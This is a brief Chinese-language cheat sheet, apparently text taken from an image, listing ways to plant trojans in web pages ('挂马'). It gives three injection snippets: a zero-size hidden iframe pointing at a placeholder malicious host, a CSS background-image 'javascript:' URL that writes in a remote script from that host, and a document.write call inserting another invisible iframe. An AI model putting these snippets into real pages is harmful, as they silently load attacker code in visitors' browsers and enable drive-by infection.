 挂马
方式
iframe
<iframe src=http://www.trojan.com/ width=0 height=0></iframe>
css挂马
background-image: url('javascript:document.write("<script src= http://
www.trojan.com/1.js></script>")')}
JavaScript变形
document.write(“<iframe width=’0′ height=’0′ src=’http://xxx.com/
xxx.htm’></iframe>”);